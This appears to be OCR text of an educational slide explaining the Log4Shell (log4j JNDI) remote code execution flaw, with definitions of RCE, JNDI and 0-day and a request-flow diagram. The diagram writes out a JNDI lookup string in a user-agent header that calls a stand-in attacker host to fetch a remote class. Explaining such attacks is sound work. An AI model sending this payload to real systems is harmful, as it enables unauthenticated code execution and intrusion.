 allows an attacker to remotely run malicious
code – potentially unauthenticated
RCE = Remote Code Execution
API that provides naming and directory
functionality e.g., DNS or LDAP lookups,
JNDI = Java Naming and Directoy Interface
"Unauthenticated RCE 0-day exploit using JNDI in log4j"
refers to the fact that the owner has
only just learned of the flaw – which
means they have “0 days” to fix it
Hacker
Get /HTTP
user-agent:
${jndi:ldap://attackerserver.com/payload1
Vulnerable Server
ldap query: payload1
ldap://attackerserver.com
ldap response:
http://attackerserver.com/payload2.class
http://attackerserver.com/payload2.class
http://attackerserver.com